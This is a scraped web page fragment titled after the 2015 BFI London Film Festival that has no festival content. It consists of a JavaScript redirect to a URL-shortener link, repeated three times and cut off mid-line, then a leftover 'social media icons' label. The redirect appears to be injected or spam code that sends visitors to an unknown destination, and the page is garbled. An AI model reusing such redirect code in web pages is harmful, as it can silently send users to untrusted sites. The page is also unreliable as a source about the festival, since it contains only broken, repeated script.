
2015 BFI London Film Festival
November 15, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS